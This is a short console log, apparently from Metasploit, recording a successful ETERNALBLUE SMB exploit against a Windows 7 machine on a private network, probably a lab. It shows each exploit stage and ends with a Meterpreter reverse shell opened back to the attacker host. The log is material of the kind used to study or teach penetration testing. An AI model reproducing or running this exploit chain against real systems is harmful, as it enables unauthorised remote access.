 [*] 192.168.0.111:445 - Connecting to target for exploitation.
[+] 192.168.0.111:445 - Connection established for exploitation.
[+] 192.168.0.111:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.111:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.0.111:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.0.111:445 - 0×00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.0.111:445 - 0×00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.0.111:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.111:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.0.111:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.111:445 - Starting non-paged pool grooming
[+] 192.168.0.111:445 - Sending SMBv2 buffers
[+] 192.168.0.111:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.111:445 - Sending final SMBv2 buffers.
[*] 192.168.0.111:445 - Sending last fragment of exploit packet!
[*] 192.168.0.111:445 - Receiving response from exploit packet
[+] 192.168.0.111:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.0.111:445 - Sending egg to corrupted connection.
[*] 192.168.0.111:445 - Triggering free of corrupted buffer.
[*] Sending stage (248902 bytes) to 192.168.0.111
[*] Meterpreter session 1 opened (192.168.0.122:4444 → 192.168.0.111:49159) at 2026-07-16 04:48:43 -0400
[+] 192.168.0.111:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.111:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.111:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >